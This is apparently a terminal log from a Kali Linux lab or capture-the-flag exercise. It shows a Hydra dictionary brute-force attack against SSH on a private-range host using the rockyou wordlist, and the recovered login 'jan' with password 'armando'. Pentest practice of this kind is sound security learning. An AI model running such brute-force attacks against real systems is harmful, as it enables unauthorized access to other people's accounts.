 (root㉿kali)-[/home/kali/st]
# hydra -l jan -P /usr/share/wordlists/rockyou.txt 192.168.217.186 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-07 07:53:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.217.186:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 active
[STATUS] 136.67 tries/min, 410 tries in 00:03h, 14343989 to do in 1749:17h, 16 active
[22][ssh] host: 192.168.217.186   login: jan   password: armando
[STATUS] 2049199.86 tries/min, 14344399 tries in 00:07h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-07 08:00:35